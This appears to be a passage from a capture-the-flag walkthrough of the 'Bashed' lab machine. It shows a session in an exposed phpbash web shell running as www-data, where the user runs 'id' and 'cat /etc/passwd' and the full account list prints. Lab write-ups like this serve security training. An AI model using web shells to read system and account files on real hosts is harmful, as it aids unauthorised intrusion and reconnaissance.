 10.129.65.63/dev/phpbash.php
www-data@bashed:/var/www/html/dev# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@bashed:/var/www/html/dev# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
arrexel:x:1000:1000:arrexel,,,:/home/arrexel:/bin/bash
scriptmanager:x:1001:1001:,,,:/home/scriptmanager:/bin/bash
www-data@bashed:/var/www/html/dev#